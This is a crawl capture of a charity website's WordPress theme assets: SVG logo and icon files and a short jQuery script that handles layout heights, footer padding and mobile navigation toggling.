      <path id="Fill-64" fill="#75B643" d="m48.948 4.8955c0-1.034-0.289-1.79-0.867-2.2673s-1.402-0.7159-2.471-0.7159h-0.862v6.4922h0.829c1.069 0 1.898-0.28 2.487-0.8413s0.884-1.4503 0.884-2.6677zm7.428 11.53h-5.939c-1.026-1.573-1.877-2.826-2.557-3.759-0.679-0.933-1.524-2.011-2.534-3.2355h-0.598v4.7115c0 0.262 0.049 0.484 0.147 0.666s0.285 0.336 0.562 0.459c0.138 0.059 0.355 0.119 0.649 0.18 0.294 0.063 0.547 0.104 0.758 0.126v0.852h-8.258v-0.852c0.211-0.022 0.489-0.052 0.834-0.093 0.346-0.04 0.592-0.089 0.736-0.147 0.277-0.117 0.463-0.264 0.557-0.443 0.095-0.178 0.142-0.405 0.142-0.683v-10.94c0-0.2625-0.04-0.4814-0.12-0.6564s-0.272-0.3277-0.579-0.4588c-0.232-0.0948-0.506-0.175-0.823-0.2405-0.317-0.0656-0.565-0.1127-0.747-0.1419v-0.85276h8.684c1.941 0 3.416 0.30416 4.424 0.91256 1.006 0.6083 1.51 1.5285 1.51 2.7599 0 1.0856-0.311 1.9581-0.932 2.6174-0.623 0.6592-1.57 1.1753-2.843 1.547 0.495 0.6414 1.072 1.3845 1.73 2.2295s1.343 1.708 2.056 2.59c0.225 0.284 0.533 0.632 0.922 1.044 0.388 0.412 0.733 0.665 1.03 0.76 0.168 0.051 0.381 0.094 0.639 0.131 0.258 0.036 0.441 0.058 0.55 0.065v0.852z"/>
      <path id="Fill-65" fill="#75B643" d="m67.973 12.093c0-1.079-0.32-1.908-0.961-2.4845-0.639-0.5772-1.56-0.8655-2.759-0.8655-0.139 0-0.322 0.0057-0.551 0.0172-0.229 0.0102-0.398 0.0197-0.508 0.0273v5.6805c0.066 0.271 0.27 0.499 0.611 0.686 0.342 0.185 0.757 0.278 1.244 0.278 0.865 0 1.569-0.292 2.111-0.876 0.542-0.583 0.813-1.404 0.813-2.463zm-0.764-7.4482c0-0.8597-0.242-1.5298-0.726-2.0109-0.483-0.4811-1.209-0.7216-2.176-0.7216-0.138 0-0.318 0.0057-0.54 0.0165s-0.413 0.0204-0.573 0.0274v5.7483h0.568c1.178 0 2.047-0.2743 2.607-0.8241 0.56-0.5511 0.84-1.2963 0.84-2.2356zm3.513 4.6671c0.465 0.3207 0.843 0.7231 1.134 1.2071 0.29 0.485 0.437 1.055 0.437 1.711 0 0.787-0.166 1.452-0.496 1.995-0.332 0.542-0.807 0.971-1.425 1.284-0.654 0.335-1.408 0.572-2.263 0.71-0.855 0.139-1.86 0.207-3.016 0.207h-8.04v-0.852c0.225-0.022 0.509-0.054 0.851-0.098s0.581-0.094 0.719-0.153c0.269-0.109 0.453-0.253 0.551-0.432 0.099-0.178 0.148-0.41 0.148-0.694v-10.929c0-0.2625-0.04-0.4814-0.12-0.6564s-0.273-0.3277-0.579-0.4588c-0.225-0.0948-0.486-0.1731-0.785-0.2348-0.299-0.0624-0.56-0.1114-0.785-0.1476v-0.85276h8.411c2.116 0 3.643 0.29146 4.581 0.87436s1.408 1.4426 1.408 2.5792c0 0.5243-0.106 0.9857-0.316 1.3828-0.211 0.3971-0.514 0.7414-0.906 1.0328-0.357 0.2698-0.782 0.5027-1.277 0.7-0.494 0.196-1.025 0.3602-1.592 0.4913v0.2074c0.567 0.0586 1.156 0.184 1.767 0.3774 0.611 0.1935 1.141 0.4423 1.593 0.749z"/>
      <path id="Fill-66" fill="#75B643" d="m85.093 13.746c0.327-0.664 0.564-1.416 0.709-2.255 0.145-0.84 0.219-1.7877 0.219-2.846 0-0.8973-0.064-1.7716-0.192-2.6218-0.127-0.8502-0.343-1.6075-0.649-2.2712-0.312-0.6637-0.727-1.1964-1.243-1.5979-0.517-0.4016-1.16-0.6026-1.931-0.6026-1.316 0-2.317 0.6261-3 1.8779-0.684 1.2511-1.025 3.0189-1.025 5.3034 0 0.9705 0.074 1.8872 0.223 2.7472 0.149 0.862 0.384 1.613 0.704 2.255 0.327 0.649 0.742 1.155 1.244 1.516 0.501 0.361 1.119 0.542 1.854 0.542 0.72 0 1.338-0.183 1.854-0.548 0.517-0.364 0.928-0.864 1.233-1.499zm2.804-11.102c0.763 0.7 1.369 1.5451 1.816 2.5365 0.448 0.9902 0.671 2.1204 0.671 3.388 0 1.1289-0.19 2.2044-0.567 3.2234-0.379 1.021-0.924 1.899-1.636 2.635-0.75 0.765-1.63 1.361-2.641 1.787-1.01 0.426-2.214 0.639-3.611 0.639-1.127 0-2.192-0.186-3.196-0.558-1.004-0.371-1.887-0.91-2.65-1.617-0.757-0.692-1.357-1.534-1.8-2.525-0.444-0.991-0.666-2.094-0.666-3.3114 0-1.2682 0.217-2.4169 0.648-3.4478 0.434-1.0315 1.028-1.9148 1.785-2.6504 0.748-0.7217 1.638-1.2772 2.667-1.6673 1.029-0.38946 2.125-0.58483 3.289-0.58483 1.156 0 2.242 0.18964 3.256 0.56823 1.015 0.3793 1.893 0.9075 2.635 1.5846z"/>
      <path id="Fill-67" fill="#75B643" d="m101.5 4.8955c0-1.034-0.29-1.79-0.87-2.2673s-1.399-0.7159-2.468-0.7159h-0.862v6.4922h0.829c1.069 0 1.901-0.28 2.491-0.8413s0.88-1.4503 0.88-2.6677zm7.43 11.53h-5.94c-1.03-1.573-1.88-2.826-2.56-3.759-0.677-0.933-1.522-2.011-2.532-3.2355h-0.598v4.7115c0 0.262 0.049 0.484 0.147 0.666 0.099 0.182 0.286 0.336 0.562 0.459 0.138 0.059 0.355 0.119 0.65 0.18 0.294 0.063 0.546 0.104 0.757 0.126v0.852h-8.258v-0.852c0.211-0.022 0.489-0.052 0.835-0.093 0.345-0.04 0.591-0.089 0.736-0.147 0.276-0.117 0.462-0.264 0.557-0.443 0.094-0.178 0.141-0.405 0.141-0.683v-10.94c0-0.2625-0.04-0.4814-0.12-0.6564s-0.272-0.3277-0.578-0.4588c-0.232-0.0948-0.507-0.175-0.824-0.2405-0.316-0.0656-0.565-0.1127-0.747-0.1419v-0.85276h8.684c1.938 0 3.418 0.30416 4.428 0.91256 1 0.6083 1.51 1.5285 1.51 2.7599 0 1.0856-0.32 1.9581-0.94 2.6174-0.62 0.6592-1.57 1.1753-2.84 1.547 0.5 0.6414 1.07 1.3845 1.73 2.2295s1.34 1.708 2.06 2.59c0.22 0.284 0.53 0.632 0.92 1.044s0.73 0.665 1.03 0.76c0.17 0.051 0.38 0.094 0.64 0.131 0.26 0.036 0.44 0.058 0.55 0.065v0.852z"/>
      <path id="Fill-68" fill="#25AAAE" d="m133.54 16.426h-8.37v-0.852c0.18-0.014 0.45-0.036 0.8-0.065s0.59-0.073 0.72-0.131c0.27-0.11 0.45-0.254 0.56-0.432 0.1-0.179 0.15-0.406 0.15-0.683v-5.3444h-6.61v5.2244c0 0.247 0.05 0.47 0.16 0.666 0.1 0.197 0.28 0.35 0.54 0.459 0.13 0.059 0.37 0.121 0.7 0.186 0.34 0.066 0.61 0.106 0.82 0.12v0.852h-8.36v-0.852c0.18-0.007 0.44-0.031 0.8-0.071 0.35-0.039 0.61-0.089 0.77-0.148 0.26-0.094 0.44-0.238 0.54-0.431s0.15-0.421 0.15-0.683v-10.973c0-0.2555-0.04-0.4705-0.13-0.6455-0.09-0.1744-0.28-0.3278-0.56-0.4589-0.21-0.0948-0.49-0.1807-0.83-0.2571-0.34-0.0763-0.59-0.1215-0.74-0.1361v-0.85276h8.36v0.85276c-0.22 0.0146-0.49 0.0509-0.8 0.1088-0.32 0.0585-0.56 0.1133-0.72 0.1642-0.29 0.0948-0.48 0.2462-0.57 0.4537-0.09 0.2074-0.13 0.4283-0.13 0.6612v4.634h6.61v-4.5246c0-0.2552-0.05-0.4702-0.14-0.6452-0.1-0.1744-0.29-0.3278-0.57-0.4589-0.19-0.0871-0.44-0.1692-0.76-0.2456s-0.57-0.126-0.76-0.1476v-0.85276h8.37v0.85276c-0.23 0.0146-0.49 0.0458-0.79 0.0929-0.29 0.0471-0.55 0.1075-0.78 0.1801-0.28 0.0948-0.46 0.2443-0.56 0.448-0.09 0.2042-0.14 0.4263-0.14 0.6669v10.985c0 0.262 0.05 0.484 0.14 0.666 0.1 0.182 0.28 0.336 0.56 0.459 0.17 0.073 0.43 0.139 0.76 0.197s0.6 0.095 0.81 0.109v0.852"/>
      <path id="Fill-69" fill="#25AAAE" d="m145.79 13.746c0.33-0.664 0.56-1.416 0.71-2.255 0.14-0.84 0.22-1.7877 0.22-2.846 0-0.8973-0.07-1.7716-0.2-2.6218-0.12-0.8502-0.34-1.6075-0.64-2.2712-0.32-0.6637-0.73-1.1964-1.25-1.5979-0.51-0.4016-1.16-0.6026-1.93-0.6026-1.32 0-2.32 0.6261-3 1.8779-0.68 1.2511-1.02 3.0189-1.02 5.3034 0 0.9705 0.07 1.8872 0.22 2.7472 0.15 0.862 0.38 1.613 0.7 2.255 0.33 0.649 0.75 1.155 1.25 1.516s1.12 0.542 1.85 0.542c0.72 0 1.34-0.183 1.86-0.548 0.51-0.364 0.92-0.864 1.23-1.499zm2.8-11.102c0.77 0.7 1.37 1.5451 1.82 2.5365 0.45 0.9902 0.67 2.1204 0.67 3.388 0 1.1289-0.19 2.2044-0.57 3.2234-0.38 1.021-0.92 1.899-1.63 2.635-0.75 0.765-1.63 1.361-2.64 1.787-1.02 0.426-2.22 0.639-3.62 0.639-1.12 0-2.19-0.186-3.19-0.558-1.01-0.371-1.89-0.91-2.65-1.617-0.76-0.692-1.36-1.534-1.8-2.525-0.45-0.991-0.67-2.094-0.67-3.3114 0-1.2682 0.22-2.4169 0.65-3.4478 0.43-1.0315 1.03-1.9148 1.79-2.6504 0.74-0.7217 1.63-1.2772 2.66-1.6673 1.03-0.38946 2.13-0.58483 3.29-0.58483s2.24 0.18964 3.26 0.56823c1.01 0.3793 1.89 0.9075 2.63 1.5846z"/>
      <path id="Fill-70" fill="#25AAAE" d="m169.66 1.7704c-0.21 0.0216-0.51 0.0712-0.91 0.1476s-0.73 0.2094-1 0.399c-0.27 0.182-0.47 0.5097-0.58 0.9838-0.11 0.4735-0.17 1.1837-0.17 2.1306v5.7716c0 1.697-0.58 3.064-1.72 4.098-1.15 1.035-2.67 1.552-4.56 1.552-2.21 0-3.91-0.499-5.12-1.498-1.21-0.997-1.81-2.389-1.81-4.175v-7.9339c0-0.2552-0.05-0.4741-0.15-0.6561s-0.28-0.3462-0.56-0.4919c-0.19-0.0948-0.42-0.1712-0.7-0.2291-0.28-0.0585-0.5-0.0986-0.68-0.1209v-0.83046h8.12v0.83046c-0.23 0.0153-0.47 0.042-0.71 0.0821s-0.48 0.1005-0.73 0.1801c-0.28 0.0878-0.46 0.2335-0.55 0.4378-0.1 0.2036-0.15 0.4334-0.15 0.6885v7.8254c0 1.537 0.34 2.656 1.02 3.356 0.67 0.699 1.65 1.048 2.94 1.048 1.26 0 2.25-0.385 2.97-1.158 0.72-0.772 1.08-1.909 1.08-3.41v-5.2572c0-0.9329-0.06-1.6297-0.19-2.093-0.13-0.4626-0.32-0.7961-0.58-0.9997-0.19-0.1604-0.52-0.3067-0.99-0.4378s-0.8-0.2107-0.99-0.2399v-0.85276h6.72v0.85276"/>
      <path id="Fill-71" fill="#25AAAE" d="m176.51 16.853c-0.95 0-1.83-0.119-2.65-0.355-0.82-0.237-1.51-0.516-2.08-0.836l-0.75 0.764h-0.93l-0.14-5.606h0.94c0.21 0.533 0.48 1.095 0.81 1.686 0.32 0.592 0.7 1.122 1.13 1.589 0.44 0.489 0.94 0.888 1.49 1.194 0.55 0.307 1.19 0.46 1.93 0.46 0.98 0 1.74-0.242 2.27-0.728 0.53-0.484 0.79-1.095 0.79-1.831 0-0.606-0.22-1.114-0.67-1.527-0.45-0.411-1.14-0.768-2.08-1.068-0.61-0.197-1.17-0.38-1.68-0.549-0.52-0.1684-1-0.3395-1.45-0.5152-1.04-0.4162-1.81-1.0105-2.32-1.7837-0.5-0.7738-0.76-1.638-0.76-2.5938 0-0.6058 0.14-1.1875 0.4-1.7456 0.26-0.5574 0.64-1.0602 1.14-1.505 0.48-0.4155 1.1-0.7547 1.85-1.0169 0.75-0.2628 1.56-0.39453 2.44-0.39453 0.86 0 1.66 0.12028 2.41 0.36082 0.75 0.24051 1.34 0.48111 1.77 0.72161l0.66-0.65606h0.95l0.09 5.2901h-0.94c-0.22-0.5702-0.47-1.1524-0.77-1.7474-0.29-0.5957-0.6-1.0901-0.93-1.4847-0.36-0.4231-0.77-0.7617-1.23-1.0131-0.47-0.252-1.01-0.378-1.64-0.378-0.78 0-1.43 0.2228-1.92 0.6676-0.5 0.4454-0.75 0.9959-0.75 1.6533 0 0.6198 0.21 1.1276 0.65 1.5215 0.43 0.3939 1.1 0.7407 2.02 1.0398 0.54 0.1827 1.09 0.3647 1.65 0.5473s1.06 0.3576 1.49 0.5256c1.06 0.4086 1.86 0.9724 2.41 1.6909 0.55 0.719 0.82 1.6105 0.82 2.6755 0 0.672-0.16 1.321-0.47 1.948-0.31 0.628-0.73 1.15-1.26 1.565-0.58 0.46-1.26 0.814-2.02 1.062-0.77 0.248-1.66 0.372-2.67 0.372"/>
      <path id="Fill-72" fill="#25AAAE" d="m197.7 4.8739h-0.83c-0.21-0.588-0.58-1.183-1.09-1.785-0.52-0.6033-1.03-0.9584-1.54-1.0678-0.22-0.0503-0.52-0.0815-0.91-0.0923s-0.71-0.0165-0.97-0.0165h-2.25v5.978h1.6c0.4 0 0.76-0.0471 1.09-0.1413 0.33-0.0955 0.62-0.2775 0.89-0.5473 0.17-0.1667 0.34-0.462 0.51-0.8845 0.17-0.4226 0.28-0.7904 0.33-1.1047h0.83v6.4705h-0.83c-0.04-0.305-0.15-0.69-0.33-1.152-0.18-0.464-0.35-0.7825-0.51-0.9569-0.24-0.2622-0.52-0.4423-0.85-0.5416-0.33-0.098-0.7-0.147-1.13-0.147h-1.6v4.4695c0 0.467 0.04 0.837 0.11 1.11s0.2 0.483 0.39 0.628c0.18 0.139 0.43 0.23 0.74 0.273 0.32 0.044 0.75 0.066 1.3 0.066 0.25 0 0.56-0.003 0.91-0.011 0.36-0.007 0.67-0.029 0.94-0.066 0.31-0.036 0.59-0.091 0.86-0.163 0.26-0.073 0.46-0.179 0.59-0.317 0.35-0.358 0.74-0.902 1.18-1.634 0.44-0.733 0.72-1.281 0.86-1.645h0.8l-0.3 4.83h-14.52v-0.852c0.21-0.014 0.48-0.044 0.83-0.087 0.35-0.044 0.6-0.095 0.74-0.153 0.28-0.117 0.47-0.264 0.56-0.443 0.09-0.178 0.14-0.405 0.14-0.683v-10.94c0-0.2625-0.04-0.4795-0.12-0.6506-0.08-0.1712-0.27-0.3259-0.58-0.4646-0.19-0.0878-0.45-0.168-0.79-0.2405-0.34-0.0726-0.6-0.1203-0.78-0.1419v-0.85276h13.73v3.9563"/>
     </g>
     <path id="Line" stroke="#5F605F" stroke-width=".63636" stroke-linecap="square" d="m92.434 29.591h-48.929"/>
     <path id="Line" stroke="#5F605F" stroke-width=".63636" stroke-linecap="square" d="m241.68 29.591h-48.91"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/main.js?ver=1.05
body_size: 1854
content:
var $ = jQuery;
jQuery(document).ready(function($) {

	function equalHeight(group) {
		tallest = 0;
		group.each(function() {
			thisHeight = $(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		group.height(tallest);
	}

	function resizeHeights() {

		$('.icon-box, .section-mission .icon, .section-join .box, .section-home .box, .section-get .box').css('height', '');

		equalHeight($(".icon-box"));

		if($(window).width() >= 768) {
			equalHeight($('.section-mission .icon'));
			equalHeight($('.section-join .box'));
			equalHeight($('.section-get .box'));
			equalHeight($(".section-home .box"));
		}

	}

	function resizeFooterPadding() {
		$('#wrapper').css('padding-bottom', $('#footer').outerHeight());
	}

	$('.main-navigation-toggle').click(function() {
        $('#wrapper').toggleClass('main-navigation-active');
		$('.main-navigation-toggle, .main-navigation').toggleClass('active');
        $('html, body').animate({scrollTop: 0}, 200);
	});

	resizeFooterPadding();

	$(window).load(function() {
        resizeHeights();
        resizeFooterPadding();
		$('section.fill-height').css('min-height', $('body').height() - $('#footer').outerHeight());
		$('section.fill-height .darken').css('min-height', $('body').height() - $('#footer').outerHeight());
	});

	$(window).resize(function() {
        resizeHeights();
        resizeFooterPadding();
        $('#wrapper').removeClass('main-navigation-active');
        $('.main-navigation-toggle, .main-navigation').removeClass('active');
		$('section.fill-height').css('min-height', $(window).height() - $('#footer').outerHeight());
		$('section.fill-height .darken').css('min-height', $(window).height() - $('#footer').outerHeight());
	});

	// SVG / PNG
	if(!Modernizr.svg) {
		$('img[src*="svg"]').attr('src', function () {
		return $(this).attr('src').replace('.svg', '.png');
	  });
	}

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/modal-close-icon-white.svg
body_size: 1065
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="13px" height="14px" viewBox="0 0 13 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
    <title>modal-close-icon-white</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="web" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="homepage-popup" sketch:type="MSArtboardGroup" transform="translate(-1197.000000, -40.000000)" stroke="#FFFFFF" stroke-width="2.4">
            <g id="modal-close-icon-white" sketch:type="MSLayerGroup" transform="translate(1196.000000, 40.205000)">
                <path d="M1.95410156,0.791585286 L13.0734835,12.8375823" id="Path-52" sketch:type="MSShapeGroup"></path>
                <path d="M0.954101562,0.791585286 L12.0734835,12.8375823" id="Path-52-copy" sketch:type="MSShapeGroup" transform="translate(6.954102, 7.291585) scale(-1, 1) translate(-6.954102, -7.291585) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/footer-icons/facebook.svg
body_size: 763
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="17px" width="8px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 8 17"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>Facebook</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-253 -3017)" fill="#7E7E7E" sketch:type="MSArtboardGroup">
   <g id="Group-10" transform="translate(0 2906)" sketch:type="MSLayerGroup">
    <path id="Facebook" sketch:type="MSShapeGroup" d="m254.68 127.32v-8.16h-1.68v-2.81h1.68v-1.69c0-2.3 0.96-3.66 3.66-3.66h2.25v2.81h-1.41c-1.05 0-1.12 0.4-1.12 1.13v1.41h2.54l-0.29 2.81h-2.25v8.16h-3.38z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/logo/logo.svg
body_size: 32218
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="35px" width="242px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 242 35"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>logo</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-251 -14)" sketch:type="MSArtboardGroup">
   <g id="Group-3" transform="translate(-1 5)" sketch:type="MSLayerGroup">
    <g id="logo" sketch:type="MSShapeGroup" transform="translate(252 9)">
     <g id="Group" transform="translate(.33283)">
      <path id="Fill-40" fill="#75B643" d="m29.29 18.875v-13.815c0-2.0792 0.469-3.0933 1.757-4.8147l-9.491 0.00004c1.33 1.2222 2.178 3.0395 2.178 4.9217v9.97l2.974 2.993c-1.016 0.765-2.008 1.325-2.974 1.759v10.057c0 1.879-0.848 3.701-2.178 4.926h9.491c-1.288-1.732-1.757-2.744-1.757-4.823v-11.174"/>
      <path id="Fill-41" fill="#25AAAE" d="m1.9118 16.238h-0.0033v5.076h0.0033v8.741c0 2.082-0.4731 3.091-1.7573 4.817h9.4901c-1.3295-1.225-2.1772-3.043-2.1772-4.926v-9.968l-2.9729-2.995c1.0125-0.758 2.0045-1.324 2.9729-1.756v-10.06c0-1.8743 0.8477-3.6995 2.1772-4.922l-9.4901 0.00004c1.2842 1.7293 1.7573 2.7395 1.7573 4.8221v11.171"/>
      <path id="Fill-42" fill="#25AAAE" d="m25.905 18.03l-2.722-2.737c-0.865 0.808-7.124 5.965-12.037 4.009 0.016-0.134 6.748 4.752 14.759-1.272"/>
      <path id="Fill-43" fill="#75B643" d="m5.3426 17.039l2.7266 2.73c0.8644-0.806 7.1228-5.963 12.038-4.007-0.015 0.136-6.748-4.754-14.764 1.277"/>
     </g>
     <path id="Fill-46" fill="#5F605E" d="m99.968 29.802c0-0.295-0.026-0.574-0.076-0.837-0.051-0.263-0.134-0.494-0.25-0.692-0.116-0.199-0.273-0.356-0.472-0.471-0.198-0.115-0.445-0.172-0.741-0.172-0.274 0-0.509 0.052-0.704 0.157-0.197 0.105-0.359 0.254-0.486 0.446-0.128 0.193-0.222 0.42-0.284 0.683s-0.093 0.551-0.093 0.862c0 0.3 0.026 0.58 0.076 0.843 0.051 0.264 0.135 0.493 0.253 0.689 0.118 0.197 0.276 0.352 0.474 0.468 0.198 0.115 0.446 0.173 0.741 0.173 0.27 0 0.504-0.053 0.702-0.158 0.199-0.105 0.362-0.253 0.489-0.443s0.221-0.417 0.28-0.68c0.061-0.263 0.091-0.552 0.091-0.868zm0.952-0.067c0 0.446-0.05 0.855-0.16 1.229s-0.27 0.698-0.48 0.969c-0.22 0.27-0.485 0.482-0.805 0.634-0.32 0.151-0.693 0.227-1.116 0.227-0.412 0-0.77-0.066-1.077-0.2-0.305-0.134-0.56-0.328-0.765-0.582-0.204-0.256-0.355-0.565-0.456-0.929-0.1-0.364-0.15-0.777-0.15-1.239 0-0.445 0.052-0.854 0.159-1.228 0.105-0.375 0.264-0.697 0.478-0.969 0.213-0.27 0.479-0.481 0.799-0.631 0.319-0.149 0.692-0.224 1.118-0.224 0.412 0 0.771 0.066 1.077 0.2s0.558 0.328 0.768 0.583c0.2 0.254 0.35 0.564 0.46 0.928 0.1 0.364 0.15 0.775 0.15 1.232zm5.01-4.916c0 0.077-0.01 0.139-0.01 0.186-0.01 0.046-0.02 0.084-0.03 0.112s-0.02 0.047-0.04 0.058c-0.01 0.01-0.03 0.015-0.05 0.015-0.03 0-0.06-0.01-0.1-0.028s-0.09-0.038-0.14-0.061c-0.06-0.022-0.12-0.042-0.2-0.06-0.07-0.019-0.16-0.027-0.26-0.027-0.14 0-0.26 0.024-0.35 0.073-0.1 0.048-0.18 0.124-0.24 0.227s-0.1 0.237-0.12 0.4c-0.03 0.164-0.04 0.364-0.04 0.598v0.595h1.11c0.03 0 0.06 0.007 0.08 0.021 0.02 0.015 0.04 0.039 0.06 0.074 0.01 0.033 0.02 0.077 0.03 0.13 0.01 0.052 0.02 0.117 0.02 0.193 0 0.147-0.02 0.252-0.05 0.317-0.04 0.064-0.08 0.096-0.14 0.096h-1.11v4.789c0 0.033-0.01 0.06-0.03 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.04 0.016-0.08 0.029-0.14 0.037s-0.14 0.012-0.23 0.012c-0.08 0-0.16-0.004-0.22-0.012s-0.11-0.021-0.14-0.037c-0.04-0.015-0.06-0.035-0.08-0.057-0.01-0.022-0.02-0.049-0.02-0.082v-4.789h-0.7c-0.06 0-0.11-0.032-0.14-0.096-0.03-0.065-0.04-0.17-0.04-0.317 0-0.076 0-0.141 0.01-0.193 0.01-0.053 0.02-0.097 0.03-0.13 0.02-0.035 0.04-0.059 0.06-0.074 0.02-0.014 0.05-0.021 0.08-0.021h0.7v-0.564c0-0.381 0.03-0.708 0.1-0.981 0.06-0.273 0.16-0.496 0.3-0.67 0.13-0.174 0.3-0.303 0.5-0.385 0.2-0.084 0.44-0.125 0.72-0.125 0.13 0 0.25 0.013 0.37 0.04 0.13 0.026 0.22 0.054 0.29 0.085 0.06 0.029 0.11 0.057 0.13 0.082 0.02 0.024 0.04 0.055 0.06 0.094 0.01 0.038 0.02 0.084 0.03 0.139 0 0.054 0.01 0.12 0.01 0.197zm10.04 6.749v0.17c-0.01 0.048-0.01 0.092-0.02 0.127-0.01 0.037-0.02 0.07-0.04 0.098-0.01 0.028-0.04 0.063-0.08 0.103-0.03 0.04-0.11 0.102-0.23 0.185s-0.27 0.164-0.44 0.243c-0.18 0.079-0.38 0.146-0.61 0.2-0.23 0.055-0.48 0.082-0.75 0.082-0.46 0-0.89-0.085-1.26-0.255-0.38-0.17-0.7-0.421-0.97-0.752-0.26-0.333-0.46-0.742-0.61-1.23-0.14-0.487-0.21-1.048-0.21-1.684 0-0.651 0.08-1.232 0.23-1.742 0.15-0.509 0.37-0.941 0.65-1.296 0.28-0.353 0.61-0.623 1-0.809 0.38-0.187 0.81-0.28 1.28-0.28 0.21 0 0.41 0.022 0.61 0.064s0.38 0.096 0.55 0.161c0.16 0.064 0.31 0.139 0.44 0.224s0.22 0.155 0.27 0.21c0.05 0.054 0.08 0.096 0.1 0.124 0.01 0.029 0.03 0.063 0.03 0.1 0.01 0.039 0.02 0.085 0.03 0.137 0 0.053 0.01 0.116 0.01 0.188 0 0.081-0.01 0.15-0.01 0.206-0.01 0.057-0.02 0.105-0.04 0.143-0.01 0.038-0.03 0.067-0.05 0.085s-0.05 0.027-0.08 0.027c-0.05 0-0.12-0.039-0.22-0.118-0.09-0.079-0.21-0.166-0.36-0.261-0.14-0.095-0.32-0.182-0.53-0.261-0.21-0.078-0.47-0.119-0.76-0.119-0.32 0-0.61 0.07-0.88 0.21-0.26 0.14-0.48 0.345-0.67 0.616-0.19 0.272-0.33 0.602-0.43 0.993-0.11 0.39-0.16 0.836-0.16 1.338 0 0.497 0.05 0.938 0.15 1.32s0.24 0.702 0.43 0.959c0.18 0.256 0.41 0.451 0.67 0.582 0.27 0.132 0.58 0.198 0.92 0.198 0.28 0 0.53-0.039 0.75-0.116 0.21-0.076 0.4-0.163 0.55-0.258s0.27-0.18 0.37-0.258c0.1-0.076 0.17-0.115 0.23-0.115 0.02 0 0.05 0.006 0.07 0.018 0.01 0.012 0.03 0.036 0.04 0.07 0.01 0.035 0.02 0.082 0.03 0.143v0.23zm5.43-2.306c0.01-0.526-0.1-0.939-0.32-1.238-0.23-0.3-0.56-0.449-1.01-0.449-0.23 0-0.43 0.046-0.6 0.139s-0.31 0.217-0.43 0.371c-0.11 0.154-0.2 0.332-0.27 0.537-0.06 0.204-0.1 0.418-0.1 0.64h2.73zm0.92 0.297c0 0.158-0.03 0.271-0.11 0.337-0.07 0.067-0.15 0.1-0.25 0.1h-3.29c0 0.304 0.02 0.577 0.08 0.82 0.06 0.242 0.15 0.451 0.28 0.625s0.3 0.308 0.51 0.4c0.21 0.094 0.46 0.14 0.76 0.14 0.24 0 0.45-0.021 0.64-0.064 0.19-0.042 0.35-0.089 0.49-0.142 0.13-0.053 0.24-0.101 0.33-0.143s0.16-0.064 0.2-0.064c0.03 0 0.05 0.007 0.07 0.022 0.02 0.014 0.04 0.035 0.05 0.063s0.02 0.068 0.02 0.119c0.01 0.05 0.01 0.112 0.01 0.185 0 0.053 0 0.098-0.01 0.137 0 0.038 0 0.072-0.01 0.103 0 0.03-0.01 0.057-0.03 0.081-0.01 0.025-0.03 0.048-0.05 0.07-0.02 0.023-0.08 0.059-0.18 0.11-0.1 0.05-0.23 0.1-0.39 0.148s-0.34 0.092-0.55 0.13c-0.21 0.039-0.43 0.058-0.67 0.058-0.41 0-0.77-0.062-1.08-0.188-0.31-0.125-0.57-0.311-0.79-0.559-0.21-0.246-0.37-0.556-0.47-0.928-0.11-0.372-0.17-0.805-0.17-1.299 0-0.469 0.06-0.891 0.17-1.265s0.27-0.692 0.48-0.953 0.47-0.462 0.76-0.6c0.3-0.14 0.63-0.21 1-0.21 0.39 0 0.73 0.069 1 0.206 0.28 0.138 0.51 0.323 0.68 0.556 0.18 0.232 0.31 0.505 0.4 0.819 0.08 0.314 0.12 0.648 0.12 1.004v0.182zm6.62 2.968c0 0.033 0 0.06-0.02 0.082-0.01 0.022-0.04 0.042-0.07 0.057-0.03 0.016-0.08 0.029-0.14 0.037s-0.13 0.012-0.22 0.012c-0.1 0-0.17-0.004-0.23-0.012s-0.11-0.021-0.14-0.037c-0.03-0.015-0.06-0.035-0.07-0.057-0.02-0.022-0.03-0.049-0.03-0.082v-3.198c0-0.311-0.02-0.563-0.06-0.753-0.05-0.19-0.11-0.354-0.2-0.491-0.08-0.138-0.19-0.243-0.33-0.316-0.13-0.073-0.29-0.109-0.47-0.109-0.23 0-0.46 0.089-0.69 0.267s-0.47 0.439-0.72 0.783v3.817c0 0.033-0.01 0.06-0.02 0.082-0.02 0.022-0.04 0.042-0.08 0.057-0.03 0.016-0.08 0.029-0.14 0.037-0.05 0.008-0.13 0.012-0.22 